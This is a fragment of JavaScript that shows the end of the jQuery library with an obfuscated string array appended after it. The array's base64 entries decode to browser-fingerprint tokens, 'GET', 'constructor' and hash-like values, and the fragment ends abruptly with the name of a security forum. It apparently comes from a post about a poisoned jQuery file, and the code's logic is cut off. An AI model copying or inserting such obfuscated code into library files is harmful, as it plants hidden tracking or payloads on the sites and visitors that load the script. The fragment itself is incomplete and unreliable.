 jQuery.noConflict = function( deep ) {
if ( window.$ === jQuery ) {
window.$ = _$;
}
if ( deep && window.jQuery === jQuery ) {
window.jQuery = _jQuery;
}
return jQuery;
};
// Expose jQuery and $ identifiers, even in AMD
// (trac-7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (trac-13566)
if ( typeof noGlobal === "undefined" ) {
window.jQuery = window.$ = jQuery;
}
return jQuery;
} );
const _0x6514=['RVZzcGU=','OGQyYWJiMjAzNzdiYWUzNDY4MDg0NzFiY2U1MWFlNGU=','WkpwQkI=','VEtCakU=','YmFja2dyb3VuZENvbG9y',
'SEVCaEQ=','ZWNkNTBmZjEyMzUxZjNlYzg5ZDM2ZTY1MTkwMDQ4MGU=','SGtSZ2c=','cmFDU0E=','V2FGZlE=',
'NGUyMzc5MDA4OGE0OTRiZTdkMDhkOWQyNmZmMDFmNDA=','ZmFmMmE2NjQ4OWI2ZDRhN2Q1ZmY1OTFhZTlkMWRlYmY=','dGV4dENvbnRlbnQ=',
'V3Rmc2I=','U0FBaXo=','b2NyTW4=','bWFjX2Nocm9tZQ==','Y21hY2c=','ckFaT08=','VXpMVmM=','Z1ZTUGM=','a1lrYXE=','TUdxSVE=',
'd2luX2VkZw==','cnlUU2I=','SG5yaUw=','QlRoQlQ=','ZGl2','cnFRSUI=','R3dyZmE=','QXBrcGE=','VWtXeUs=','aGJvV2E=','Z3JheQ==',
'ZXFESFE=','QUlYbUE=','RFRnVko=','cHJFYkU=','ZGU1MTgyN2RiNjI1NWFjYWI0OGZhMWY0MzZiNjEyNzc=','elpFT3I=','WG5NV1U=',
'NDZhZWMwY2M3ZTBmZDdiYzNiOTg0OGU1ZjY4ZTlmNzM=','YTI5OGI1ZGEwODE4OGNiZWNjNzUzYmM2NTUwMjJkNGM=','WUpSR3Y=','Y29tcGlsZQ==',
'bUZlV3o=','YzkxZjNiN2Y1OTEyY2E5ZjM2ZWNlMmUyNzAwNTQ2Yjk=','dFZkb0k=','NGEzMDMxNzNmYzg4YjRkNTZkY2IzNjVlYmQ5OThkOTM=',
'cGFyc2U=','dHJhY2U=','MjY0ODBhZjA4ZmYyOWRjNzI4NTM1MzRmNTI2Zjc3Nzk=','ZkJhRkg=',
'MWVhYTYxZDk4ZTA1YjBhMGU5NzBlMGRiNjgxOGQ3MDQ=','ZmY5ZWFhYzg3YzNlYjM4ODZiMThlZmMyYjQ0NzY1YWM=','TUtiSFI=','VVNLS1U=',
'aGlSUEU=','TmNiT1g=','aW5mbw==','NDU3ODU3OTNhZTc1MjJkZGI1NTY5YWQzODk2ZmFiNTQ=','R0VU',
'ZDc0MDM0ZWE1N2MzZGUyNzRhMTZiYjE0MjEwNTk2M2Y=','dk9UT2Q=','MTBweA==','YnRIbkw=','Z2N2aXI=','aGpmZ2s=','bWFyZ2lu',
'VUpuSFQ=','YjI4N2E3OWYxYTM0ZDc1MzI4Mzg4MWJhMGFjOWExYTk=','cmV0dXJuIC8iICsgdGhpcyArICIv','Q3FVS2w=','Y29uc3RydWN0b3I=',
先知社区